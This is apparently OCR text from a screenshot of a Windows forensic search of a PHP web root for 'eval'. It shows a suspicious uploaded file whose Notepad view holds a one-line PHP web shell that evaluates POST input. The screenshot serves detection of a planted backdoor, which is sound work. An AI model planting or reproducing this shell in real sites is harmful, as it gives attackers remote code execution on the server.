 php content:eval - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
php content:eval
名称 路径 大小 修改时间
Parser.php C:\phpStudy\WWW\ThinkPHP\Extend\Vendor... 56 KB 2015/1/28 16:46
64dee590d940d.php C:\phpStudy\WWW\Data\Files\notice\202308 1 KB 2023/8/18 11:21
php.ini C:\phpStudy\php\php-5.2.17 48 KB 2023/8/17 18:02
3a51efe4c526d1adc465311a72132a
Action.class.php
Advisor.class.php
AutoFilter.php
browse_foreigners.php
Calculation.php
Chart.php
Chart.php
class.phpmailer.php
class.send.php
common.inc.php
CommonAction.class.php
Config.class.php
config.default.php
config.values.php
cookie.auth.lib.php
core.lib.php
Database.php
DataSeriesValues.php
Date.php
DateTime.php
Db.class.php
db_search.php
64dee590d940d - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['h0rse_pa3s_cm6']);?>
ToDesk